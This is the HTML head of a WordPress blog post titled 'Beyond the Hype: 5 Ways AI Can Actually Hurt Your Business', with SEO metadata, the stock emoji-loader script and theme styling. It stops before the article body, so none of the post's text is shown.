

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead/
body_size: 14928
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>Beyond the Hype: 5 Ways AI Can Actually Hurt Your Business (and What to Do Instead)</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metro"/>
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#article","name":"Beyond the Hype: 5 Ways AI Can Actually Hurt Your Business (and What to Do Instead)","headline":"Beyond the Hype: 5 Ways AI Can Actually Hurt Your Business (and What to Do Instead)","author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"publisher":{"@id":"https:\/\/metroxp.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2024\/07\/chess.jpg","width":1600,"height":1068},"datePublished":"2024-07-31T05:44:04+00:00","dateModified":"2024-07-31T05:44:07+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#webpage"},"isPartOf":{"@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#webpage"},"articleSection":"Business"},{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/business\/#listItem","name":"Business"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/business\/#listItem","position":2,"name":"Business","item":"https:\/\/metroxp.com\/category\/business\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#listItem","name":"Beyond the Hype: 5 Ways AI Can Actually Hurt Your Business (and What to Do Instead)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#listItem","position":3,"name":"Beyond the Hype: 5 Ways AI Can Actually Hurt Your Business (and What to Do Instead)","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/business\/#listItem","name":"Business"}}]},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/metroxp.com\/author\/metro\/#author","url":"https:\/\/metroxp.com\/author\/metro\/","name":"metro","image":{"@type":"ImageObject","@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95e7b1c271a242c82fa9b8f09c84949fae20fcaa7846b16b2c8675247353d1b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"metro"}},{"@type":"WebPage","@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#webpage","url":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/","name":"Beyond the Hype: 5 Ways AI Can Actually Hurt Your Business (and What to Do Instead)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#breadcrumblist"},"author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"creator":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2024\/07\/chess.jpg","@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#mainImage","width":1600,"height":1068},"primaryImageOfPage":{"@id":"https:\/\/metroxp.com\/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead\/#mainImage"},"datePublished":"2024-07-31T05:44:04+00:00","dateModified":"2024-07-31T05:44:07+00:00"},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://metroxp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/posts/10856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://metroxp.com/?p=10856' />
